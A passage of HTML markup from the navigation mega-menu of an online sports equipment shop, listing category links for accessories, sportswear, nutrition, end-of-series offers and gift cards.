        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1322-towels">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Accessories
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="704"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2288"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2288_sacs-roller.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="706"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1170-sacs-roller">Sacs Roller</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2383"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/couvre-chassis-sila-vert-4x84mm-a-3x125mm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1527"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/952-couvre-chassis">Couvre-châssis</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1528"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d3aa41b467-bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1529"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/196-water-bottles">Water Bottles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1530"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/planches-a-glisse.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1531"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1038-planche-a-glisse">Planche à glisse</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="625"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="626"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/27995e3610-brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="627"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/211-sports-bras">Sports Bras</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1480"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/abd1835ece-maillots-techniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1481"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/210-technical-underwear">Technical Underwear</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1484"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4df84b3be3-t-shirts_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1485"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/596-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1486"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/a85ed38703-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1487"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/597-sweatshirts">Sweatshirts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2387"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2387_bb9746ddeb-vestes_doudounes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1489"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/121-jackets-anoraks">Jackets &amp; Anoraks </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2388"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2388_54db522068-chaussettes-courtes-coton-lifestyle-armos-active-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1491"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1241-lifestyle-socks">Lifestyle Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2389"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2389_pantalon-de-jogging-armos-legend.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2362"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1242-pants">Pants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="9" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="729"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="730"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/0dbcce046b-boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="731"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/700-drinks">Drinks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1534"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2fe24b4728-gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1535"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/703-cakes">Cakes </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1536"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/35956475a2-barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1537"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/702-bars">Bars </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1538"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/f05b2f52c6-gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1539"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                SPECIAL OFFERS
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        End of serie
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1027"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">End of serie</span>
        <div class="ets_mm_block_content">        
                            End of serie
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1028"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/79c7fb0f85-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1029"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/263-cycling-products">Cycling Products</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1601"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/e1432ee089-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1602"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/264-triathlon-products">Triathlon Products</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1599"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/0d7fbebcdd-maillot-pro-race-armos-epic-gris-mc-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1600"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/265-running-products">Running Products</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1597"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/b45c09362f-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1598"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/266-roller-skating-products">Roller Skating Products</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1595"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bd3313b103-maillot-pro-race-armos-epic-gris-mc-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1596"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/471-underwear">Underwear</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1593"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1154a3fc48-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1594"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/267-lifestyle-products">Lifestyle Products</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Gift cards
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2357"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Gift cards</span>
        <div class="ets_mm_block_content">        
                            Gift cards
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1604"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/carte_cadeau.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1605"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/793-gift-cards">GIFT CARDS</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
    
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>
                </div>
            </div>
        </div>
    </div>
        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-42bb339e elementor-column elementor-col-25 elementor-top-column" data-id="42bb339e" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
